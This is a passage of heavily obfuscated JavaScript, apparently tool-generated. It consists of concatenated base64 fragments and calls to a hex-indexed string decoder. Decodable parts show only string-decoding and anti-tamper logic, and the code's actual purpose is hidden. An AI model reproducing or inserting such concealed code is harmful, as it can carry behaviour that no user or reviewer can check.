tWDgnLCdzOGtTVz'+'QwUXdHJywnazJtdWNhUycsJ3dXajVsd2E'+_0x7979044t(0x1d6)+'SlcnLCdDQ2svV1BSY1FHTycsJ0Vta01XN'+'HZ0ckcnLCd5bW9oZFNrZ2xxJywnV1I3ZF'+'M4bzZ5Q29S')+(_0x7979044t(0x15f)+_0x7979044t(0x141)+'AnLCdXNWJJV1JQa1c3MCcsJ3JjbGRLQ2t'+'5V091JywnQXhSY0dyQmRSRycsJ2hTa0lu'+'Q2tiVzdhJywnQzhrTVdRMHhXN0snLCdXU'+'UJkS0NvanRtb0UnLCdXUExMdXVEWCcsJ0'+'VDazh6c2xjR0cnLCdXUlpjSDBuOFdRZSc'+'sJ1dQTmNVbWtQVzZSY0tXJywnV1AzZFJN'+_0x7979044t(0xce)+'0p3YkJjTUcnLCdEOGtOV1JSY1FxOCcsJ1'+'dQcGRSZzk3VzVpJywnc1NrVHpJcGNWVyc'+'sJ2JoVGxqSm0nLCdhQ2sraFNrMlc1Rycs'+'J1dSR2VXUDhzVzRTJywneGV2Y0U4b3cnL'+'CdqbW9CZUNrbENxJywndlNrYldSZGNJc0'+'MnLCdySnRkTEdyYicsJ1c0UmRTOGtBdzI'+'0Jywnb1p5ZldPdGRRRycsJ2R2NGVvSWUn'+_0x7979044t(0xa0)+_0x7979044t(0xe5)+'pDa0pvcScsJ3dDb2pXNkpjVUNvdCcsJ2h'+'tazViQ29LbXEnLCdFdWpldlNvbycsJ3dX'+'alVDTHF2VzVUSWxtb2dkTGEnLCdXUE9MV'+_0x7979044t(0x1a1)+'96V1J4Y0c4b3QnLCdCOG91cjhrRlc3Ryc'+_0x7979044t(0x13a)+_0x7979044t(0x193)+'1dPSmNKOGtSVzRsY0dXJywnVzRibFdSbX'+'hXNnEnLCdEWHVJaHF1JywndDhvMnlDazJ'+'XNmEnLCdkMFgyVzdsZFNxJywnV1EwcmFT'+'azNXNDAnLCdXT0Nya21rTlc3SycsJ1c1N'+'XlXUFBYVzZtJywnY0NrNWJtb1VwRycsJ1'+'dQalZxaFBT')+(_0x7979044t(0x182)+'FVxJywnem1vT1c0L2NUU29uJywnc1pCZE'+_0x7979044t(0xe6)+'Db1NCcScsJ1c1ZGNROG9WYkg4JywneHY1'+'WkNDb3YnLCdvaFBCVzU3ZFJhJywnVzZYb'+'1dQbVZXNXknLCdmU2s4bm1vanBhJywnam'+'1vYldPWmNTbW9BJywnYnEwK1dQQmRLcSc'+_0x7979044t(0x137)+_0x7979044t(0x98)+'UxZVzYwJywnQkNrb1c1WmNJOG8vJywnV1'+'BoZEplck5XNE8nLCdXUVR1V09kZEtTa3M'+'nLCdiMDlVVzQvZEpHJywnV1I3ZE5xaWtx'+'VycsJ2pDa3hmbWtUV09LJywnRkt6aHU4b'+_0x7979044t(0xd2)+_0x7979044t(0x94)+_0x7979044t(0x156)+'a3BFYW5mJywnZnViYlc0cGRORycsJ1dQN'+'VpXUGhkUkNrbicsJ1dSV3NxU28xV1BtJy'+'wndFNrTldSUmNJWWUnLCdXT0ZjT1NrRVc'+'3VmNORycsJ2RmV3Nic0snLCdXUGZqemY4'+'ZycsJ1c3dnlXUG14VzdpJywnakdLdVdQb'+'GNWVycsJ0NjZVZiSTAnLCdubW84V1JoY0'+'pDbzYnLCdhQ29RV1IzY0tDbzQnLCdXNHB'+_0x7979044t(0x92)+'JywnVzRHcnFtb3hCVycsJ0Y4bzV6U2txV'+'zRTJywna0NvQm04a2N1YScsJ1c1V0xXNU'+'JkVm1vWCcsJ3hxejNqdTgnLCdXT3BkSHN'+_0x7979044t(0xcb)+'ZElHJywnVzZaZE5ta2FXUEpkUlcnLCdob'+'WtGblNrdlc0UycsJ1dPRmRTckNOeHEnLC'+_0x7979044t(0xfc))+('enRXJywnVzRKZE04a2VBTTQnLCdGOG96a'+'kNrbGZHJywnYW1rSWNTa0lXUG0nLCdBbW'+'tyVzU4M0VhJywnV09pNHQ4bzdXTzQnLCd'+_0x7979044t(0x112)+_0x7979044t(0x1c8)+'ycsJ1dRTDhXNGRjVjhveXI4b1V4OGthV1'+'BDUCcsJ3pDa3hXTzBzVzdDJywndVNvY2c'+_0x7979044t(0x115)+'Y1M4b1EnLCdXNFdPV090ZFVta2EnLCdjO'+'GtUV1F0Y01Db3gnLCd5bW9nb0NrV1c0Ry'+'csJ1c2OEdXUC9kSG1rTicsJ1c0S1FxOG9'+'Sc3EnLCdjTVQ5ZVg4JywnV096RFc0dGNW'+'Y08nLCdXNWllVzczZEc4b3AnLCdXNzhTV'+_0x7979044t(0xb2)+'dXT2RjUkNrZVc3UmNOcScsJ2E4a3lzWER'+'sJywneFNvRVc0SmNNbW9zJywnZUNrQ0RY'+'emEnLCdXNm5wVzdaZFVTa2QnLCdzSmFlV'+_0x7979044t(0xf0)+_0x7979044t(0x13c)+'OZElHJywnZzhrbGpDa3dXUEMnLCdXNEhj'+'d21rOFc3N2NHU2tvQ3hXJywneUxEWHY4b'+'3MnLCdEc0JkR21rU1dROCcsJ3RDa3pXUl'+'MwVzdlJywndXNpU2xHcScsJ2lLYXhvYUs'+_0x7979044t(0xca)+'NWRkTDhrU1dSZGRUcScsJ1c2U3V1Q292Q'+'lcnLCdXT25qV09GZElDazknLCdvdENpV1'+'JOY05HJywnVzQ5OFdQaXNXNDQnLCdXUjl'+'PVzZGY1JhTycsJ2dDa1dzdDlIJywndDNO'+'Y09hcGROcScsJ3Bta3V1R2IxJywnV1JwZ'+'FBHaXlEVycsJ2hTb3BkU2t2cmEnLCdmMn'+'Jqa2NDJywn')+('V1F0Y08wZkNXUEsnLCdCOG9YckNrUVc3R'+_0x7979044t(0xdf)+'snLCdhck85V1J4ZFRhJywnV09aY0pTa0t'+'XN1JjTnEnLCdFOGttV1JsY01XNCcsJ1dR'+'RmRTWHlzQ3EnLCdtQ29HVzZKZExodUpXU'+'mRkTm1rbG5ta3dXNjgnLCdXUTVzQWU4aC'+'csJ3JtbzBDQ2tDVzRHJywnQ1lkZE9Ta3B'+'XUlcnLCdXNDNkTmFxJywnQm1rZVdRYTFX'+'NW0nLCdnbWtxV1IzY0lDbzMnLCdXNlpkS'+'m1rb1dQSmRUcScsJ3JkQmRKYjU1JywnY0'+'1DTWRhOCcsJ2xta2dlU29PalcnLCdFbW9'+'HZDhrYm1XJywnV1JSY1Vta2NXN3BjVlcn'+'LCdnYzh5V1BoY05HJywnakNrbnhXZnUnL'+'CdXNnFNRThvSUJxJywnY2RpdldQVmRQYS'+'csJ3pTa25XN3hjUzhvQScsJ2tDa1hXT3B'+'jUThvMycsJ3dtaytXTzQ5VzVXJywnbVNr'+'aVdRVmNIQ296JywnY0htL1dRN2RQVycsJ'+'1c0VHJXUVNqVzZpJywnV1BHOW04a3lXNF'+'MnLCdFU2s2VzdOY1BDb0UnLCdhMnhkTXE'+'1b2tHdWsnLCd2eHhjS3FkZEhXJywneDhr'+_0x7979044t(0x1b3)+'1dRVDNXT05kT0NrUCcsJ3Zta1NDYTdjR2'+'EnLCdzbWtGV1JTSFc0TycsJ1c3cGNLeFh'+'XVzRpJywncFNrTmpta0hXT1cnLCdzcVNN'+'aWEnLCdXNWRjUG1vYmRhNCcsJ1dRV1p5Q'+'292V1JpJywneXNGZEtkSG0nLCdxOGtuVz'+'U4OXVxJywnYWNxeVdPQmRVYScsJ3ZKYU1'+'jSmEnLCdXN3lYVzRkZEs4b0InLCdDS3hj'+'UFlGZFZXJywnV092aFc1M2NLYkMnLCd6b'+'WtoV1FOY05XZScsJ21Ta0FjQ29pYXEnLC'+_0x7979044t(0xa8))+('NFc1OCcsJ0FTa2l1SEJjR1cnLCdqZjQ4Z'+'Vc4JywndFNvL2o4azdXNXUnLCdpQ2tEZW'+'1rS1c0VycsJ1c1Q0FBOG95c3EnLCdwU28'+_0x7979044t(0xa9)+'VzROZEtMUycsJ3JtazBXUC9jVWFXJywnV'+'094Y01lYllXUU8nLCdXN2xkVm1rdVdPZG'+'RQRycsJ3ZtazlXUU5jUUdXJywnV1FIbFc'+'3TmNHcUcnLCdXUEpkVWdiUFc3MCcsJ2VL'+_0x7979044t(0x175)+'VAvVzdOY09zYScsJ1dQWGNXN0ZjUmJhJy'+'wndThvdmdDa29XNk8nLCdXUHVIV1JxVVc'+_0x7979044t(0x199)+'bjJXUFcnLCdXT1JkSExmZVc0OCcsJ0FTa'+'1VxcjdjUFcnLCdybWtrVzZmeEZxJywnV1'+'AwTldScWdXNjgnLCdzU29yaDhrTGJXJyw'+_0x7979044t(0x152)+'a2YnLCdvdnk1a1d1Jywnc3VWY1BhQmRMV'+'ycsJ21tazluU2tuVzRLJywnV1FIbVdRSm'+'RRU2tyJywnVzZwZFBta2xXUEZkR2EnLCd'+'1Q29uZ1NrOGJHJywnV1JtN1dQaVhXNm0n'+'LCdjbWs2cENrT1dQeScsJ3FhckhjZ1cnL'+_0x7979044t(0x106)+'xhJywnRHVucnVTb3onLCdXUURDek5leSc'+_0x7979044t(0x18b)+_0x7979044t(0x124)+'1AzY0lDb1knLCdtSjhvV090ZFFHJywnV1'+_0x7979044t(0x17c)+'sJ2dMS05vYzQnLCdyU29SVzVWY1I4b20n'+'LCdvbW80bzhraUFXJywnV1JxUFdPV3pXN'+_0x7979044t(0x146)+'NWVycsJ1c2')+('R1d5bW9tdlcnLCdXUEZjTFNrOVc2bGNOY'+_0x7979044t(0x173)+'JkR2EnLCdxWC9kVFhqbCcsJ2hORGRXNzN'+'kVXEnLCdXNDUvV1A5WVc1eScsJ1c2MFFX'+_0x7979044t(0x14c)+'1FOY0xTa1JXNU5jU0cnLCdFOG9YZ0NreW'+'JxJywnbDhrSmVta1ZXUjgnLCdnOG92VzZ'+_0x7979044t(0x15c)+'aEk4JywnbXdYMGhKYScsJ1dQTDZXT2RkU'+'VNrVScsJ1dPbVdXT0c3VzVtJywnV08vZF'+_0x7979044t(0x100)+_0x7979044t(0x16a)+'J2tTa1FXUDdjVm1vcycsJ1c3bWJXUFpkS'+'m1rWCcsJ2xtb0ZXUVJjVG1vRScsJ3lDa3'+'F1Ry9jT1cnLCdxU2toVzZGY1Btb0snLCd'+'XUnY2VzZoY0hzVycsJ29Ta1hzcXZwJywn'+_0x7979044t(0xac)+'W8wV1A1d2VaMXZ5VycsJ2lNZi9wWmEnLC'+'dwZVg1VzdSZExXJywndzhvVm84a21iRyc'+_0x7979044t(0x8b)+_0x7979044t(0x17a)+'1F5VycsJ2dDb2FvbWtYQ0cnLCdiU2twaD'+'hrZVc3UycsJ1c1L2RLOGtpV1JaZFBHJyw'+_0x7979044t(0xcc)+'Y1VXJywnVzR2SldRclZXNjQnLCd1dXBjT'+'2NCZFVXJywnZ051NGhzbScsJ3c4a1NXUD'+'NjTmJTJywnV1A1bVc0bGNIZFMnLCdpZkx'+_0x7979044t(0x93)+'R2JJJywnYUNrY2RDazlXUnUnLCdDSnhkT'+'FNrbFdRQycsJ2Fta29XUkpjTDhvWScsJ1'+'dRRE9yTUQz')+('JywnV09CY1M4a2FXNTdjVEcnLCd4c24xY'+'WVxJywnV1I4S1dQS2hXN3EnLCdXT1ZjT1'+'Nvb21ZTDVXUGknLCdkWEdUV1AzZFFxJyw'+'nV1FMdVdPeGRVbWt3JywnelNrL1dQeXJX'+_0x7979044t(0x1de)+'ycsJ1c3bTBXNC9kSkNvZycsJ1dRMVRXNG'+'xjVXQwJywnc21rclc3WmNHQ29YJywnZW1'+'vZldSWmNJRycsJ0QzeGNQV3RkTFcnLCdX'+_0x7979044t(0x144)+'2cnLCdXUHpVcWgwTicsJ3M4azhXN2hjTl'+'NvdicsJ3I4b2JXNVJjSm1vMCcsJ1dRZGR'+'TeDlmVzR5JywnaUNvYWJTa096YScsJ1c1'+_0x7979044t(0xd1)+'0ExdkJGOG85JywndGFwZFBTa2lXUmEnLC'+'dXN2JEV1FHbVc1VycsJ1dSeGRQQ29EdFN'+'vNCcsJ3g4b3BjZ0NzRmJEQ1c0QmRHOG9M'+'YkcnLCdxbWtMVzdHMENHJywnV1FGY1JDa'+_0x7979044t(0x129)+'lsOGtaVzdTJywnRW1rZHliN2NPcScsJ0N'+'Da0NXUDdjUnE0JywnemNHT2xZNCcsJ2p3'+_0x7979044t(0x162)+'TZXUmVEVzZ1JywnbVNvbGlDa2t0YScsJ3'+'ZTbzFiU2szVzZHJywnVzZ0ZFFDazRDZ0s'+'nLCdXUTUrVzdwY1BKSycsJ1dQL2NIbWtI'+'VzZ4Y1RxJywnaG1vSVdQZGNHOG9RJywnY'+'mZpV2xyRycsJ1dReGRIU285QThvOScsJ3'+'Ntb01XNzNjSUNvVicsJ2Rta3dXUWRjRzh'+'vSScsJ3pta3dXUWEzVzVTJywnVzRCZFFY'+'L2RTU29OJywnVzUweHY4b1dxYScsJ1dQb'+_0x7979044t(0x167)+'9TNVc0Sycs')+('J0Jta3JXNnk4dUcnLCdXUnBjTTFYNldPN'+_0x7979044t(0x1a5)+'RObW9ZJywnV1FtckY4b2RXUkcnLCd3bW9'+'sYzhrMFc2OCcsJ1c3T1BXUDdkVThrbScs'+'J2ZNRDhXNUZkUmEnLCdpU2tGQ3RmTCcsJ'+_0x7979044t(0xd0)+'cnLCdXNEd1VzY3ZEg4b1UnLCdBbWtXQ0l'+'sY1BHJywnZG1rZldPL2NLQ296JywnV1JU'+'Y3ZmOUsnLCdXUk5jTWhIVFdSMCcsJ3Vzb'+'jFld20nLCdXNExHV1JDTlc0OCcsJ0FTa2'+'RzWGRjUFcnLCdXUlBzd3hYZScsJ3hTa1p'+_0x7979044t(0xbf)+'ZEl1TFdXNTAnLCdXN0dqV1AzZEhTa0QnL'+'Cd4U2tqVzVmc3dxJywnV1FSZElIZUJ1YS'+_0x7979044t(0xc3)+_0x7979044t(0x8a)+'Y05jOCcsJ1dPZnRxTGp5JywnRXNDUGJZZ'+'ScsJ2dlZlBicWEnLCdXNTQ0V1AzZFFDa2'+_0x7979044t(0x19f)+'nLCdXUjFvVzdSY0txOCcsJ1dSbnNCdU8n'+'LCdieDlDa2FxJywnbW1rTldPdGNMOG9xJ'+_0x7979044t(0xaf)+'hDa1AnLCd5cWhkUm1rUVdQNCcsJ1dQalh'+'XUVJkUG1rWScsJ1c0ZUN0Q29xQnEnLCdp'+'OGtFbkNrdldRRycsJ0VTa2VXT1pjTGNLJ'+'ywndmYzY1BiSmRQRycsJ1c3QzdCOG95eG'+'EnLCdzU2tDc0k3Y01xJywndlNvSmdDa0F'+'vVycsJ1c2Q3BXNzNkSkNvWicsJ1dRUmRT'+'WUNRcXEnLCdXNERrV1EwWlc2MCcsJ1dPZ'+_0x7979044t(0xfd)+'JFMzkzJywn')+('VzdiNldSUGNXNDgnLCdXN1NyVzRSZEw4b'+'1EnLCdBR3BkTHNMLycsJ2E4azRXT1ZjT1'+'NvdScsJ21tb0FXUkJjUENvOScsJ1dQeUN'+'XUHFlVzZhJywnZThra0JhelInLCdDOG9H'+'YzhrY21HJ107ZnVuY3Rpb24gXzB4NTYzM'+'DQ2NWQoYSxiKXthPWEtMHhlYTt2YXIgYz'+'1fMHg1NjMwNDY1Y1thXTtpZihfMHg1NjM'+'wNDY1ZFsnc2ZaZFpmJ109PT11bmRlZmlu'+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+'iBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdH'+'V2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlN'+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+_0x7979044t(0x102)+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x7979044t(0x183)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x7979044t(0x190)+_0x7979044t(0xf1)+_0x7979044t(0x123)+_0x7979044t(0x127)+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+_0x7979044t(0xe3)+_0x7979044t(0x14b)+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+'MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+('MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+_0x7979044t(0x8c)+'B4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0'+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDU2MzA0NjVkWydmQ'+'nFwQUknXT1oLF8weDU2MzA0NjVkWydiZ3'+'JybUMnXT17fSxfMHg1NjMwNDY1ZFsnc2Z'+'aZFpmJ109ISFbXTt9dmFyIGU9XzB4NTYz'+'MDQ2NWNbMHgwXSxmPWErZSxnPV8weDU2M'+'zA0NjVkWydiZ3JybUMnXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHg1NjMwNDY'+_0x7979044t(0x14d)+_0x7979044t(0x161)+_0x7979044t(0x85)+'09WzB4MSwweDAsMHgwXSx0aGlzWydSaFN'+'JVE8nXT1mdW5jdGlvbigpe3JldHVybidu'+'ZXdTdGF0ZSc7fSx0aGlzWyduQVRYSXcnX'+_0x7979044t(0xad)+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ2N'+_0x7979044t(0x196)+_0x7979044t(0x1bb)+_0x7979044t(0x13f)+_0x7979044t(0xd4)+_0x7979044t(0xb5)+'biddKSxrPWpbJ3Rlc3QnXSh0aGlzWydSa'+'FNJVE8nXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2tn')+('T0t3cCddWzB4MV06LS10aGlzWydrZ09Ld'+'3AnXVsweDBdO3JldHVybiB0aGlzWydpWH'+'RBY2MnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydpWHRBY2MnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ1N3T0J1VSddKHRoaX'+'NbJ0ZlRklociddKTt9LGlbJ3Byb3RvdHl'+'wZSddWydTd09CdVUnXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1sna'+'2dPS3dwJ11bJ2xlbmd0aCddO2s8bDtrKy'+'spe3RoaXNbJ2tnT0t3cCddWydwdXNoJ10'+'oTWF0aFsncm91bmQnXShNYXRoWydyYW5k'+'b20nXSgpKSksbD10aGlzWydrZ09Ld3AnX'+_0x7979044t(0x103)+'NbJ2tnT0t3cCddWzB4MF0pO30sbmV3IGk'+_0x7979044t(0x12a)+'LF8weDU2MzA0NjVkWydBWmJFaHAnXT0hI'+'VtdO31jPV8weDU2MzA0NjVkWydmQnFwQU'+_0x7979044t(0x166)+'ybUMnXVtmXT1jO31lbHNlIGM9ZztyZXR1'+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+_0x7979044t(0x186)+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEgoMHg'+'xODEsJzRWaGMnKSkrLXBhcnNlSW50KEgo'+'MHg0NzcsJzZlNEEnKSkrLXBhcnNlSW50K'+_0x7979044t(0x16c)+'50KEgoMHhmZiwnSylnRScpKSpwYXJzZUl'+_0x7979044t(0x109)+_0x7979044t(0x15e)+'2VJbnQoSCgweDFlZSwnUWlGIycpKSstcG'+'Fyc2VJbnQo')+('SCgweDNiNSwnSXVdOCcpKSotcGFyc2VJb'+_0x7979044t(0xdc)+'VJbnQoSCgweDMyNywnYW9VIycpKSotcGF'+'yc2VJbnQoSCgweDM4MCwnUXlpbCcpKTtp'+'ZihjPT09YilicmVhaztlbHNlIGFbJ3B1c'+_0x7979044t(0xea)+'hkKXthWydwdXNoJ10oYVsnc2hpZnQnXSg'+_0x7979044t(0x151)+_0x7979044t(0x1a8)+_0x7979044t(0xb9)+'pANiMnKV09ZnVuY3Rpb24ocyx0LHUpe3J'+_0x7979044t(0x12f)+'J2FvVSMnKV09ZnVuY3Rpb24ocyl7cmV0d'+'XJuIHMoKTt9LGRbSSgweDMwNSwnU2sjWS'+_0x7979044t(0x13e)+'zPHQ7fSxkW0koMHgyYjEsJzdsU0MnKV09'+'ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcyE9P'+'XQ7fSxkW0koMHgzYzUsJ0pwUW0nKV09SS'+'gweDFlOCwnJDlucCcpK0koMHgxOTQsJyN'+_0x7979044t(0xae)+'eDQyZCwnelhncScpK0koMHgxMDgsJ2FvV'+'SMnKSxkW0koMHgxMWUsJ1tdbSMnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyE9PXQ'+_0x7979044t(0x149)+_0x7979044t(0xc8)+'2EnKSxkW0koMHgxYWQsJ2dreWknKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcz09PXQ'+'7fSxkW0koMHgzMWMsJ1BONEwnKV09SSgw'+'eGZkLCc2dFFmJykrJ3QnLGRbSSgweDIzM'+'ywnJDlucCcpXT1JKDB4MTJkLCdKQDYjJy'+'krSSgweDQ1')+('YywnRDhxaycpLGRbSSgweDJhOCwnW11tI'+'ycpXT1mdW5jdGlvbihzKXtyZXR1cm4gcy'+'gpO30sZFtJKDB4M2YzLCdDNHpTJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7'+'fSxkW0koMHgxYmIsJ2FEQ2EnKV09ZnVuY'+'3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9LG'+_0x7979044t(0x194)+_0x7979044t(0x17b)+_0x7979044t(0x1d3)+'yx0KXtyZXR1cm4gcy10O30sZFtJKDB4MT'+'NkLCdna3lpJyldPUkoMHgyZmYsJ2o5alM'+'nKStJKDB4MjNmLCdabEVHJykrSSgweDJh'+_0x7979044t(0x1b1)+_0x7979044t(0x17e)+_0x7979044t(0x132)+'oMHg0NjQsJ2FEQ2EnKStJKDB4NDRjLCc0'+_0x7979044t(0x11b)+_0x7979044t(0x14f)+_0x7979044t(0x191)+_0x7979044t(0x163)+_0x7979044t(0xed)+'StJKDB4MTkyLCdlemZoJykrSSgweDIyYS'+_0x7979044t(0xc2)+'JKDB4MWJjLCdIISVjJykrSSgweDI0ZSwn'+_0x7979044t(0xc9)+'DB4M2NlLCclayNuJykrSSgweDE2MSwnUX'+'lpbCcpK0koMHgyMGMsJ2lbS10nKStJKDB'+'4MzQ3LCc2dFFmJykrSSgweDEwYywnN2xT'+_0x7979044t(0x1c5)+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+_0x7979044t(0x18e))+('SSgweDM4ZiwnSkA2IycpXT1JKDB4NDNlL'+'CdvXnZDJykrSSgweDFkYSwnSXVdOCcpK0'+'koMHgzYzAsJzRWaGMnKStJKDB4MTQwLCd'+'DZjFiJykrSSgweDEwNSwnaVtLXScpK0ko'+'MHgyNzgsJyYhOHgnKStJKDB4MTM3LCcod'+'FdEJykrSSgweDJjNCwnSylnRScpK0koMH'+'g0MDEsJyQ5bnAnKStJKDB4NDhiLCclayN'+_0x7979044t(0xd5)+'MzEsJzIpczgnKStJKDB4MjEzLCc0VmhjJ'+_0x7979044t(0x84)+'gsJ2JGbVUnKStJKDB4M2JmLCd4VypCJyk'+'rSSgweDFlMCwnN2xTQycpK0koMHgyZDgs'+'JyUzQGknKStJKDB4MjE5LCc3XkczJykrS'+'SgweDNhZSwnZ2t5aScpK0koMHgyMTQsJ2'+'V6ZmgnKStJKDB4MTJjLCdabEVHJykrSSg'+'weDE5ZSwnZXpmaCcpK0koMHgxZDgsJzRW'+'aGMnKStJKDB4MzZlLCdqOWpTJykrSSgwe'+'DFkYywnYkZtVScpK0koMHg0MmIsJyE3Uk'+_0x7979044t(0x101)+'5YywnKTRCZicpK0koMHg0MzEsJyVrI24n'+'KStJKDB4MWI0LCcwMERXJykrSSgweDFjZ'+'CwnUE40TCcpK0koMHgxYjUsJ2M5eHonKS'+'tJKDB4M2IzLCdLKWdFJykrSSgweDFmZiw'+'najlqUycpK0koMHgxYzUsJ2o5alMnKStJ'+_0x7979044t(0x170)+'jlqUycpK0koMHgyNjYsJ3pYZ3EnKStJKD'+'B4MTdmLCdlemZoJykrSSgweDIwZiwnMkI'+'5KicpK0koMHgxN2EsJzAwRFcnKStJKDB4'+'MjQzLCdna3lpJykrSSgweDJjOSwnYURDY'+'ScpK0koMHg0MGUsJ2FvVSMnKStJKDB4MT'+'ZkLCdjOXh6')+(_0x7979044t(0x16f)+_0x7979044t(0xd7)+_0x7979044t(0x1bf)+'sJ2ZyM3knKStJKDB4MzUwLCdReWlsJykr'+_0x7979044t(0xb6)+_0x7979044t(0x184)+'gweDE3MywnNnRRZicpK0koMHg0N2MsJ2M'+'5eHonKStJKDB4MmMxLCc3OHM2JykrSSgw'+'eDNhYiwnSEgxRycpK0koMHg0NWYsJ1psR'+'UcnKStJKDB4MjExLCdna3lpJykrSSgweD'+'JkOSwnN15HMycpK0koMHgyZGUsJ1F5aWw'+_0x7979044t(0x131)+_0x7979044t(0xda)+_0x7979044t(0x1b7)+'dISDFHJykrSSgweDE1MiwnYURDYScpK0k'+'oMHgxOTUsJyk0QmYnKStJKDB4MmI3LCdE'+'OHFrJykrSSgweDNjMSwnSCElYycpK0koM'+_0x7979044t(0x1b5)+_0x7979044t(0x96)+_0x7979044t(0xb1)+'JykrSSgweDM2MCwnJWsjbicpK0koMHgyM'+'GQsJ1F5aWwnKStJKDB4MTBkLCd4VypCJy'+'krSSgweDI2OSwnNVIqdycpK0koMHgzYjA'+'sJyVrI24nKStJKDB4MzA0LCc3bFNDJykr'+'SSgweDFlZiwnNnRRZicpK0koMHgyMWQsJ'+'zJCOSonKStJKDB4MWUyLCdJdV04JykrSS'+_0x7979044t(0x1ab)+'5eHonKStJKDB4Mjg2LCd6WGdxJykrSSgw'+'eDQwMywnUXlpbCcpK0koMHhlYiwnNVIqd'+'ycpK0koMHgxZTYsJyQzMWYnKStJKDB4MW'+'NiLCcodFdE')+('JykrSSgweDI5YiwnITdSQicpK0koMHgxM'+'DksJ0l1XTgnKStJKDB4MmRkLCcjTTV2Jy'+'krSSgweDI4NCwnS1JraCcpK0koMHgzN2I'+'sJ1tdbSMnKStJKDB4MTAxLCdKQDYjJykr'+_0x7979044t(0x104)+'zRWaGMnKStJKDB4MmU3LCckOW5wJykrSS'+'gweDJiMiwnQzR6UycpK0koMHgzNjcsJ1p'+'sRUcnKStJKDB4MTM4LCckMzFmJykrSSgw'+'eDMyMSwnJiE4eCcpK0koMHgxZGQsJ0l1X'+'TgnKStJKDB4Mzc0LCdabEVHJykrSSgweD'+'QyMSwnR1dAUycpK0koMHgyNWUsJ1tdbSM'+'nKStJKDB4MTgyLCdDZjFiJykrSSgweDM1'+'Yiwnb152QycpK0koMHgzYWMsJyQ5bnAnK'+'StJKDB4NDlhLCdhRENhJykrSSgweDIzOC'+'wnUWlGIycpK0koMHgyYzUsJ0pANiMnKSt'+_0x7979044t(0x176)+'ITdSQicpK0koMHgzOTUsJzdsU0MnKStJK'+'DB4MTFhLCcpNEJmJykrSSgweDQ0OSwnYW'+_0x7979044t(0xb3)+'4MjM1LCc3bFNDJykrSSgweDEyZiwnUE40'+'TCcpK0koMHgxMTYsJ3pYZ3EnKStJKDB4M'+'Tg0LCdIISVjJykrSSgweDI5MywneFcqQi'+'cpK0koMHgxODgsJ1tdbSMnKStJKDB4NDJ'+'mLCclayNuJykrSSgweDI5NywnQk14WScp'+'K0koMHgxMDAsJ0M0elMnKStJKDB4ZjMsJ'+'1FpRiMnKStJKDB4MzQzLCd4VypCJykrSS'+_0x7979044t(0x8e)+'vVSMnKStJKDB4NDg4LCdna3lpJykrSSgw'+_0x7979044t(0x13d)+'ScpK0koMHgzMTYsJyQ5bnAnKStJKDB4MT'+'NlLCclayNu')+('JykrSSgweDFjNiwnSkA2IycpK0koMHgxZ'+_0x7979044t(0x110)+'krSSgweDQ1NywnSCElYycpK0koMHgxNzc'+'sJyYhOHgnKStJKDB4MzU2LCd6WGdxJykr'+'SSgweDQzMiwnVmY5MScpK0koMHgzN2EsJ'+_0x7979044t(0x1bc)+'gweDNkNywnMkI5KicpK0koMHg0NTEsJ1F'+'pRiMnKStJKDB4M2QzLCcwMERXJykrSSgw'+_0x7979044t(0x1c0)+'SMnKStJKDB4NDQ2LCdCTXhZJykrSSgweD'+'MyMywnJWsjbicpK0koMHgzMTgsJ3pYZ3E'+_0x7979044t(0xbd)+'ZCwnaVtLXScpK0koMHg0NGQsJ29edkMnK'+_0x7979044t(0x13b)+'wnQzR6UycpK0koMHgzZmEsJ29edkMnKSt'+'JKDB4MjYwLCdna3lpJykrSSgweDQ2OCwn'+'JWsjbicpK0koMHg0MTcsJ0l1XTgnKStJK'+'DB4MjRjLCdDZjFiJykrSSgweDJhOSwnQ2'+'YxYicpK0koMHg0MWEsJ2FEQ2EnKStJKDB'+'4NDE2LCcyKXM4JykrSSgweDMxMSwnVmY5'+'MScpK0koMHg0NTgsJ1FpRiMnKStJKDB4M'+_0x7979044t(0x118)+'cpK0koMHgxNGIsJ1psRUcnKStJKDB4MmZ'+'hLCclayNuJykrSSgweDFlMSwnJDlucCcp'+'K0koMHhmMCwnSylnRScpK0koMHg0OTYsJ'+_0x7979044t(0x16b)+'gweDI4MiwnNzhzNicpK0koMHg0NTIsJ0N'+'mMWIn